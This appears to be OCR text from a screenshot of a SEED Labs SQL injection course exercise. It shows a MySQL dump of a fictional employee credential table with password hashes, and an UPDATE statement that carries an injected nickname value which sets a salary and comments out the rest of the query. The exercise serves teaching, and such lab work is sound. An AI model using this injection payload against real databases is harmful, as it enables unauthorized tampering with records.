 Terminator
En
12:41 PM
SQLi Lab - Mozilla Firefox
File Edit View History Bookmarks Tools Help
its450/labs/lab12 at ma
SQL Injection Attack La
Web_SQL_Injection.pdf
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php
Search
Most Visited
SEED
/bin/bash
/bin/bash 96x22
| ID | Name | EID | Salary | birth | SSN | PhoneNumber | Address | Email
| NickName | Password |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
| 1 | Alice | 10000 | 20000 | 9/20 | 10211002 | | |
| | fdbe918bdae83000aa54747fc95fe0470fff4976 |
| 2 | Boby | 20000 | 30000 | 4/20 | 10213352 | | |
| | b78ed97677c161c1c82c142906674ad15242b2d4 |
| 3 | Ryan | 30000 | 50000 | 4/10 | 98993524 | | |
| | a3c50276cb120637cca669eb38fb9928b017e9ef |
| 4 | Samy | 40000 | 90000 | 1/11 | 32193525 | | |
| | 995b8b8c183f349b3cab0ae7fccd39133508d2af |
| 5 | Ted | 50000 | 110000 | 11/3 | 32111111 | | |
| | 99343bff28a7bb51cb6f22cb20a618701a2c2f58 |
| 6 | Admin | 99999 | 400000 | 3/5 | 43254314 | | |
| | a5bdf35a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
6 rows in set (0.00 sec)
mysql> UPDATE credential SET nickname='Princess', salary=99999, #',email='alice@gmail.com',addre
ss='Moon',PhoneNumber='123456789' where ID=1;
Email
Line 130, Column 40
Spaces: 2
PHP